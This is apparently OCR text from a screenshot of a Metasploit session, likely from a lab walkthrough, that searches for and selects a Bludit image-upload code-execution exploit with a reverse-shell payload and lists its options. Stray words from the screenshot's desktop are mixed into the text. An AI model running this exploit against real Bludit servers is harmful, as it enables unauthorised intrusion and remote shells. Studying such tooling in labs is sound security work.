 msf6 > search bludit
password.txt metasploit
framework
Matching Modules
================
README.license
social engineering
toolkit
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/bludit_upload_images_exec 2019-09-07 excellent Yes Bludit Directory Traversal Image File Upload Vulnerability
Keyboard
msf6 > use exploit/linux/http/bludit_upload_images_exec
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host